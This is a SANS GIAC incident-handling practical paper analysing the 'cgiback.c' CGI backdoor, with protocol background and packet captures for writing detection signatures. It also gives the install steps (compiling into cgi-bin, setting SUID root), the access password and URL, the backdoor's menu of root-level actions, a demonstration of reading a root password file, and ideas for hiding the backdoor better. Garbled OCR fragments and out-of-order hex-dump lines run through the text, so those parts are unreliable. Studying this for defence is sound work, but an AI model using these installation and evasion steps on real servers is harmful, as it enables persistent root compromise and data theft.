

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

SANS GIAC Level Two - Advanced Incident Handling and Hacker Exploits GCIH Practical Assignment - Online Training Practical Assignment Version 1.4 - December, 2000

CGI BackDoor - cgiback.c

Jeffrey A. Holland

#### Exploit Details:

Name: CGI BackDoor (cgiback.c) by Overflow

Variants: There are no known variants of this exploit, although other CGI backdoors can be found at http://packetstorm.securify.com. One such program is CGIbackdoor.txt. This exploit text contains client and server scripts that are written in Perl.

Operating System: The exploit author documented that it runs on Redhat Linux 6.1 using the Lynx text browser. For this practical, the exploit was tested on Mandrake Linux 7.1 using the Apache 1.3.14 web server and Netscape 4.76 browser.

Protocols/Services: HTTP and CGI

**Description:** This malicious program, once installed in the victim's web server *cgi-bin* directory, allows an attacker to connect to the victim machine over the Internet via the HTTP protocol. The attacker may execute various commands on the victim's machine by choosing an option from the program's menu, such as creating a new root account or shutting down the machine.

#### Protocol Description:

#### HTTP/1.1 – Hypertext Transfer Protocol, Version 1.1

The HTTP protocol has the characteristic of being a stateless application-level protocol for distributed systems. The current standard is defined in RFC 2068 as HTTP/1.1. HTTP operates in a request/response manner between client and server. The client sends data such as URI (Uniform Request Identifier), protocol version, request method, and specific client information. The server responds with a success or failure code, protocol version, and the requested data.

Roors can be found at many *phaces* somm securiny com- One such program-<br>
Phace Boxchor. This exploit text contains client and server seripts that are vertical<br>
eral.<br>
Using the Lynx text browser. For this practical, the e HTTP uses methods to send and receive data. These include the *GET*, *POST*, *HEAD* and *DELETE* methods. The *GET* method will return data as well as metainformation that were requested by the URI. The *POST* method will allow the client to append or supply information to an existing resource defined in the URI. The *HEAD* method is similar to the *GET* method, but does not retrieve data information. *HEAD* merely returns meta-information that is often used to test the state of hypertext links. The *DELETE* method requests that the server delete the resource specified in the URI.

Typically, HTTP is configured to use port 80 tcp/udp. However, any port may be used when configuring the web server.

#### CGI/1.1 – Common Gateway Interface, Version 1.1

 $\mathbb{F}$  for a  $\mathbb{F}$  final  $\mathbb{F}$  and  $\mathbb{F}$  are  $\mathbb{F}$  before  $\mathbb{F}$  denotes be a factor of  $\mathbb{F}$  and  $\mathbb{F}$  are  $\mathbb{F}$  and  $\mathbb{F}$  are  $\mathbb{F}$  and  $\mathbb{F}$  are  $\mathbb{F}$  and  $\mathbb{F}$  are  $\mathbb{F}$  and The CGI standard is used for interfacing external applications with web server daemons (HTTPD's). CGI differs from static HTML (Hypertext Markup Language) in that CGI scripts execute in real-time on the server, returning dynamic HTML output to the requesting client. Static HTML instead returns hardcoded output to the client.

CGI is most often used with web pages that contain forms and require form input from the client to be posted to the web server. CGI interacts with the HTTP protocol by way of environment variables. For instance, CGI uses the *REQUEST\_METHOD* environment variable to define what HTTP method was used (ie. *GET*, *HEAD*, or *PUT*). CGI sends its output to *stdout*, which can then be redirected to the client browser. The server directives *content*, *location*, and *status* are used by CGI to return data to the client from the server. For example:

#### *Content-type: text/html*

This is the MIME type of data returned. In this case, HTML text.

#### *Location: /path/doc.txt*

This directive will return a reference to a document, or redirect the client to the document if the argument passed by the CGI request was a URL.

### *Status: 200 OK*

*Server: Apache/1.3.14*

*Content-type: text/plain*

This directive indicates the HTTP request was successful, and returns a MIME formatted object that is plain text.

m de ellent to be posted to the wob server. Coi Interates with the Fi<br>In the cale of the conservation of the word of the conservation of the conservation of the *QUEST METHOD* environment variable to define what HTTP metho CGI scripts can be written in languages such as C, C++, FORTRAN, TCL, Perl, or a UNIX shell language. Thus, any command that can be issued within an executable or shell script can be issued by the CGI script. For example, by omitting the "=" in the CGI request */cgi-bin/finger?httpd*, the command *finger httpd* is executed on the web server. This is called an ISINDEX query. If we include the *QUERY\_STRING* "=", the command */cgi-bin/finger?httpd=name* will not decode the request and execute the *finger httpd* command.

#### How the Malicious Program Works:

on the server, using the HTTP protocol and CGI service. The results of commands Once an attacker has gained root access on a victim machine, they install a compiled version of cgiback.c in the web server's *cgi-bin* directory (note that cgiback.c is written in the C language and requires compilation). The *cgi-bin* subdirectory is a special directory that the web server knows contains executable code. The attacker then connects remotely to the web server and executes the CGI script on the victim machine using the HTTP protocol. This can be done via the Lynx text browser as documented in the code, or with a simple web browser such as Netscape. Commands are issued by the attacker, and executed by the CGI script and internal program logging statements are returned to the attacker's browser.

CGI scripts allows clients to connect to the web server and run executables with the permissions that the web server is running with. For example, if a CGI script was

installed on a web server that ran as root, anyone that connected to that web server could run a CGI script with root's permissions. What makes this program work is that CGI scripts with SUID (Set User ID) root permission can be run with root's permissions regardless of the user permissions the server is running with. The cgiback.c program was designed to be run as SUID root. Because of this, the attacker is able to execute shell commands that may or may not require root access, such as issuing a *ps –ef* command or creating a new root user account.

#### Diagram of the Attack:



- 1. The attacker executes the cgiback.cgi program on the victim web server via their web browser. This traffic is normally unimpeded as most routers and firewalls allow HTTP traffic to pass through them.
- 2. The CGI script executes on the web server, with SUID root permissions, and returns a static HTML page with a form requesting password authentication.
- 3. Once the attacker authenticates, the web server executes the *who* command and returns the output to the attacker's browser. A menu of available command options is also provided.
- 4. The attacker then issues any number of commands supported by the CGI program in the HTML form and sends the command string to the web server.
- 5. The program then invokes the *system( )* function using the attacker's command string to execute the command in the shell. This is done by forking a child process, which in turn execs the shell that executes the string.

#### How to use the CGI BackDoor Program:

The first thing the attacker will do is compile the source code. The cgiback tar ball includes a shell script that builds an include file containing the fully qualified paths of various binaries such as *shutdown* and *ps*. The attacker then compiles the

cgiback.c source, either with or without logging. The logging serves to alert the attacker if another person executed the program, but failed to properly authenticate.

To compile the code with the logging compiler flag turned on, the attacker issues the following command. Note that the *crypt* function is in its own library, and must be specifically referenced at compile time:

*gcc cgiback.c -o /usr/local/apache/cgi-bin/cgiback.cgi -DO\_LOGS –lcrypt*

The permissions of the executable are then changed so that it is SUID root:

*chmod 4755 /usr/local/apache/cgi-bin/cgiback.cgi*

To run the executable remotely, the attacker enters a URL such as the one below into their browser:

*http://aaa.bb.228.26/cgi-bin/cgiback.cgi*

**FOLOWING COMMAN COMPAT CONDEGATIVE (SECONDER)** and the copyrine of the complete three conductions of the executable are then changed so that it is SUID root:<br> *Caphack.c - o /usr/local/apache/cgi-bin/cgiback.cgi* -*DO\_LOG* The authentication screen is sufficiently vague so as not to alert someone who might stumbles across it that it is a backdoor, except perhaps the web server administrator. Obviously, the attacker would rename the program something other than *cgiback.cgi*.

#### Password: Iamepass

The attacker supplies the password, *lamepass*, which is encrypted using the *crypt( )* function and the salt "0V". The encrypted password is then checked against an encrypted version of the real password that has been #defined in the code.

menu below will be displayed in the *strings* output. Unlike interpreted language scripts such as Perl, C executables are machine code and are not human readable. This further lends to the attacker's ability to keep the CGI hidden, as the executable is not easily disassembled. However, executing the *strings* command on the binary will output all human readable and unreadable text strings. Thus, the human readable string "killall" and "shutdown" from the options

A more covert design would have been to encrypt all the text strings in the source code, have the binary encrypt the command string entered by the attacker, and then use *strcmp( )* to test if the encrypted strings were the same. If the strings were the

same, system calls could be executed with the unencrypted string. Further, adding superfluous unencrypted text strings of a more benign nature could also give the false impression that the binary was not malicious. In this case, a *strings* command would not produce human readable strings containing suspicious commands. However, the command strings will still be unencrypted in the HTTP traffic to the victim. Using custom IDS signatures and having security administrators inspect unfamiliar CGI binaries are excellent defenses against highly covert backdoors.

Note that instead of sending the URL *http://aaa.bb.228.26/cgi-bin/cgiback.cgi* to the web server, the attacker may use an ISINDEX query and issue the following command to bypass the authentication screen:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *http://aaa.bb.228.26/cgi-bin/cgiback.cgi?lamepass*

In either case, the attacker is served the following initial menu screen below:

suid shell in tmp dir Execute..

Users connected:



**© SANS Institute 2000 - 200 5, Author retains full rights.** The attacker is presented with the results of the *who* command, which lists what users are logged in. In addition, they are given a pull down menu with the following string command options:

- 1. suid shell in tmp dir
- 2. shutdown machine
- 3. del all logs
- 4. erase backdoor
- 5. killall users
- 6. ping str site
- 7. xterm to external host
- 8. create new root account
- 9. execute command

The last option, "execute command", allows the attacker to enter whatever commands they like in the "Address/Command" form. Whichever option is selected, the attacker only needs to press the "Execute" button, or hit the <Enter> key.

For example, the "execute command" option with the string command *ls –l /root* would look like this:



When this string is sent to the web server, and the CGI program executes the command string, the following results are displayed. Again, the results of the *who* command are displayed, and then the result of the *ls –l /root* command:



Remember that the cgiback.cgi program is running as SUID root. Therefore, the attacker may view the contents of the *"passwords"* file in the /root directory. It happens that the length of command string is limited by the way the string is manipulated and then passed to the *system( )* function in the source code. Thus, wildcards are necessary when longer command strings are used. We will execute the command *cat /root/pass\** to view the contents of the /root/passwords file.



#### The contents of the /root/passwords file is displayed below:



#### $\mathbf{R} = \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf{A} \cdot \mathbf{A} + \mathbf$ Signature of the Attack:

Since the CGI is tasked and responds via unencrypted HTTP traffic, it is possible to capture the traffic for signature analysis.

The following traffic was captured by port mirroring the traffic to/from the web server to a Solaris workstation on the same switch. The command used to capture the traffic on the Solaris workstation was: *snoop –xvs 100*. The IP addresses of the two machines in the traffic below are as follows:

Attacker IP address: aaa.bb.228.11 Victim Web Server IP address: aaa.bb.228.26

Here we see the attacker sending the appropriate URL to execute the CGI.

```
<sup>2</sup> ETARC IS THE 2000 CASE 1.382 CASE IS AND SET ALLY CASE ALLY CASE ALLY 2000 2000 CASE DAMBRERS 2000 - 2010 interface): Teal 'note<br>
of the Attack:<br>
<b>Of the Attack:<br>
COSE IS tasked and responds via uncnerypted
\text{image/png}, */*…
IP: Source address = a.b.228.11, a.b.228.11
IP: Destination address = a.b.228.26, a.b.228.26
IP: No options
IP:
TCP: ----- TCP Header -----
TCP:
TCP: Source port = 1487
TCP: Destination port = 80 (HTTP)
       …
HTTP: ----- HyperText Transfer Protocol -----
HTTP:
HTTP: GET /cgi-bin/cgiback.cgi HTTP/1.0
HTTP: Connection: Keep-Alive
HTTP: User-Agent: Mozilla/4.75 [en] (WinNT; U)
HTTP: Host: a.b.228.26
HTTP: Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
HTTP: Accept-Encoding: gzip
HTTP: Accept-Language: en
HTTP: Accept-Charset: iso-8859-1,*,utf-8
HTTP:
HTTP:
```
240: 6765 2f70 6e67 2c20 2a2f 2a0d 0a41 6363 ge/png, \*/\*..Acc 0: 00d0 5913 7cd2 0050 8b0d f57b 0800 4500 ..Y.|..P...{..E. 16: 0141 31ad 4000 8006 bb9a a224 e40b a224 .A1.@......\$...\$ 32: e41a 05cf 0050 0005 9473 9667 bfa3 5018 .....P...s.g..P. 48: 2238 6296 0000 4745 5420 2f63 6769 2d62 "8b...GET/cgib 64: 696e 2f63 6769 6261 636b 2e63 6769 2048 in/cgiback.cgiH 80: 5454 502f 312e 300d 0a43 6f6e 6e65 6374 TTP/1.0..Connect 96: 696f 6e3a 204b 6565 702d 416c 6976 650d ion:KeepAlive. 112: 0a55 7365 722d 4167 656e 743a 204d 6f7a .UserAgent:Moz 128: 696c 6c61 2f34 2e37 3520 5b65 6e5d 2028 illa/4.75[en]( 144: 5769 6e4e 543b 2055 290d 0a48 6f73 743a WinNT;U)..Host: 160: 2061 6161 2e62 622e 3232 382e 3236 0d0a a.b.228.26.. 176: 4163 6365 7074 3a20 696d 6167 652f 6769 Accept:image/gi 192: 662c 2069 6d61 6765 2f78 2d78 6269 746d f,image/xxbitm 208: 6170 2c20 696d 6167 652f 6a70 6567 2c20 ap,image/jpeg, 224: 696d 6167 652f 706a 7065 672c 2069 6d61 image/pjpeg,ima 256: 6570 742d 456e 636f 6469 6e67 3a20 677a eptEncoding:gz 272: 6970 0d0a 4163 6365 7074 2d4c 616e 6775 ip..AcceptLangu 288: 6167 653a 2065 6e0d 0a41 6363 6570 742d age:en..Accept- 304: 4368 6172 7365 743a 2069 736f 2d38 3835 Charset:iso885 320: 392d 312c 2a2c 7574 662d 380d 0a0d 0a 9-1,\*,utf8....

**…**

Here the result of the CGI program's execution is served back to the attacker (the request for the password):

```
961 3424 304 1342 3048 3126 2704 3126 2828 2834 1127 10...00mg<br>
PSANS INSTITE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2
80: 2c20 3033 204d 6172 2032 3030 3120 3031 , 03 Mar200101
IP: Source address = a.b.228.26, a.b.228.26
IP: Destination address = a.b.228.11, a.b.228.11
IP: No options
IP:
TCP: ----- TCP Header -----
TCP:
TCP: Source port = 80
TCP: Destination port = 1487
       …
HTTP: ----- HyperText Transfer Protocol -----
HTTP:
HTTP: HTTP/1.1 200 OK
HTTP: Date: Sat, 03 Mar 2001 01:47:15 GMT
HTTP: Server: Apache/1.3.14 (Unix)
HTTP: Connection: close
HTTP: Content-Type: text/html
HTTP:
HTTP:
             0: 0050 8b0d f57b 00d0 5913 7cd2 0800 4500 .P...{..Y.|...E.
            16: 00c6 8670 4000 4006 a752 a224 e41a a224 ...p@.@..R.$...$
            32: e40b 0050 05cf 9667 bfa3 0005 958c 5018 ...P...g......P.
            48: 7d78 4d68 0000 4854 5450 2f31 2e31 2032 }xMh..HTTP/1.12
            64: 3030 204f 4b0d 0a44 6174 653a 2053 6174 00OK..Date:Sat
            96: 3a34 373a 3135 2047 4d54 0d0a 5365 7276 :47:15GMT..Serv
 112: 6572 3a20 4170 6163 6865 2f31 2e33 2e31 er:Apache/1.3.1
 128: 3420 2855 6e69 7829 0d0a 436f 6e6e 6563 4(Unix)..Connec
           144: 7469 6f6e 3a20 636c 6f73 650d 0a43 6f6e tion:close..Con
```
 160: 7465 6e74 2d54 7970 653a 2074 6578 742f tentType:text/ 176: 6874 6d6c 0d0a 0d0a 3c49 5349 4e44 4558 html....<ISINDEX 192: 2050 524f 4d50 543d 2250 6173 7377 6f72 PROMPT="Passwor 208: 643a 223e d:"> **…**

Here the attacker enters the password in the HTML form and submits the response (password authentication) to the victim web server:

```
Frame Attacker enters the password in the HTML form and submits the password authentication) to the victim web server:<br>
Expansion address = a.b.228.11, a.b.228.11<br>
Objects.<br>
Objects.<br>
C \frac{1}{2} \frac{1}{2} \frac{1}{K^2 for finance K^2 . After the after K^2IP: Source address = a.b.228.11, a.b.228.11
IP: Destination address = a.b.228.26, a.b.228.26
IP: No options
IP:
TCP: ----- TCP Header -----
TCP:
TCP: Source port = 1488
TCP: Destination port = 80 (HTTP)
       …
HTTP: ----- HyperText Transfer Protocol --
HTTP:
HTTP: GET /cgi-bin/cgiback.cgi?lamepass HTTP/1.0
HTTP: Referer: http://a.b.228.26/cgi-bin/cgiback.cgi
HTTP: Connection: Keep-Alive
HTTP: User-Agent: Mozilla/4.75 [en] (WinNT; U)
HTTP: Host: a.b.228.26
HTTP: Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
image/png, */*
HTTP: Accept-Encoding: gzip
HTTP: Accept-Language: en
HTTP: Accept-Charset: iso-8859-1,*,utf-8
HTTP:
HTTP:
```
272: 696d 6167 652f 6a70 6567 2c20 696d 6167 image/jpeg,imag 0: 00d0 5913 7cd2 0050 8b0d f57b 0800 4500 ..Y.|..P...{..E. 16: 017d 36ad 4000 8006 b65e a224 e40b a224 .}6.@....^.\$...\$ 32: e41a 05d0 0050 0005 9480 970f cb8f 5018 .....P........P. 48: 2238 69bc 0000 4745 5420 2f63 6769 2d62 "8i...GET/cgib 64: 696e 2f63 6769 6261 636b 2e63 6769 3f6c in/cgiback.cgi?l 80: 616d 6570 6173 7320 4854 5450 2f31 2e30 amepassHTTP/1.0 96: 0d0a 5265 6665 7265 723a 2068 7474 703a ..Referer:http: 112: 2f2f 6161 612e 6262 2e32 3238 2e32 362f //a.b.228.26/ 128: 6367 692d 6269 6e2f 6367 6962 6163 6b2e cgibin/cgiback. 144: 6367 690d 0a43 6f6e 6e65 6374 696f 6e3a cgi..Connection: 160: 204b 6565 702d 416c 6976 650d 0a55 7365 KeepAlive..Use 176: 722d 4167 656e 743a 204d 6f7a 696c 6c61 rAgent:Mozilla 192: 2f34 2e37 3520 5b65 6e5d 2028 5769 6e4e /4.75[en](WinN 208: 543b 2055 290d 0a48 6f73 743a 2061 6161 T;U)..Host:a. 224: 2e62 622e 3232 382e 3236 0d0a 4163 6365 .b.228.26..Acce 240: 7074 3a20 696d 6167 652f 6769 662c 2069 pt:image/gif,i 256: 6d61 6765 2f78 2d78 6269 746d 6170 2c20 mage/xxbitmap, 288: 652f 706a 7065 672c 2069 6d61 6765 2f70 e/pjpeg,image/p 304: 6e67 2c20 2a2f 2a0d 0a41 6363 6570 742d ng,\*/\*..Accept- 320: 456e 636f 6469 6e67 3a20 677a 6970 0d0a ncoding:gzip.. 336: 4163 6365 7074 2d4c 616e 6775 6167 653a AcceptLanguage:

 352: 2065 6e0d 0a41 6363 6570 742d 4368 6172 en..AcceptChar 368: 7365 743a 2069 736f 2d38 3835 392d 312c set: iso88591, 384: 2a2c 7574 662d 380d 0a0d 0a \*,utf-8.... **…**

Here the attacker is served with the main screen of the CGI program (the option menu and the results of the "who" command):

TCP: Source port = 80 IP: Source address = a.b.228.26, a.b.228.26 IP: Destination address = a.b.228.11, a.b.228.11 IP: No options IP: TCP: ----- TCP Header ----- TCP: TCP: Destination port = 1488 **…** HTTP: ----- HyperText Transfer Protocol ----- HTTP: HTTP: HTTP/1.1 200 OK HTTP: Date: Sat, 03 Mar 2001 01:47:17 GMT HTTP: Server: Apache/1.3.14 (Unix) HTTP: Connection: close HTTP: Content-Type: text/html HTTP: HTTP:

**Fraction 1997 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00 - 2000 01:00** 368: 6d61 6368 696e 650a 3c4f 5054 494f 4e3e machine.<OPTION> 0: 0050 8b0d f57b 00d0 5913 7cd2 0800 4500 .P...{..Y.|...E. 16: 02a0 8675 4000 4006 a573 a224 e41a a224 ...u@.@..s.\$...\$ 32: e40b 0050 05d0 970f cb8f 0005 95d5 5018 ...P..........P. 48: 7d78 bdf1 0000 4854 5450 2f31 2e31 2032 }x....HTTP/1.12 64: 3030 204f 4b0d 0a44 6174 653a 2053 6174 00OK..Date:Sat 80: 2c20 3033 204d 6172 2032 3030 3120 3031 , 03 Mar200101 96: 3a34 373a 3137 2047 4d54 0d0a 5365 7276 :47:17GMT..Serv 112: 6572 3a20 4170 6163 6865 2f31 2e33 2e31 er:Apache/1.3.1 128: 3420 2855 6e69 7829 0d0a 436f 6e6e 6563 4(Unix)..Connec 144: 7469 6f6e 3a20 636c 6f73 650d 0a43 6f6e tion:close..Con 160: 7465 6e74 2d54 7970 653a 2074 6578 742f tentType:text/ 176: 6874 6d6c 0d0a 0d0a 3c54 4954 4c45 3e43 html....<TITLE>C 192: 4749 2042 6163 6b44 6f6f 7220 6279 204f GI BackDoorbyO 208: 7665 7246 6c6f 7720 2623 3630 3b6f 7665 verFlow<ove 224: 7266 6c6f 7740 7074 6c69 6e6b 2e6e 6574 rflow@ptlink.net 240: 2623 3632 3b3c 2f54 4954 4c45 3e3c 464f &#62;</TITLE><FO 256: 524d 2041 4354 494f 4e3d 2f63 6769 2d62 RMACTION=/cgib 272: 696e 2f63 6769 6261 636b 2e63 6769 204d in/cgiback.cgiM 288: 4554 484f 443d 504f 5354 3e0a 3c53 454c ETHOD=POST>.<SEL 304: 4543 5420 4e41 4d45 3d53 5452 434d 443e ECTNAME=STRCMD> 320: 0a3c 4f50 5449 4f4e 3e73 7569 6420 7368 .<OPTION>suidsh 336: 656c 6c20 696e 2074 6d70 2064 6972 0a3c ell intmpdir.< 352: 4f50 5449 4f4e 3e73 6875 7464 6f77 6e20 OPTION>shutdown 384: 6465 6c20 616c 6c20 6c6f 6773 0a3c 4f50 delalllogs.<OP 400: 5449 4f4e 3e65 7261 7365 2062 6163 6b64 TION>erasebackd 416: 6f6f 720a 3c4f 5054 494f 4e3e 6b69 6c6c oor.<OPTION>kill 432: 616c 6c20 7573 6572 730a 3c4f 5054 494f allusers.<OPTIO

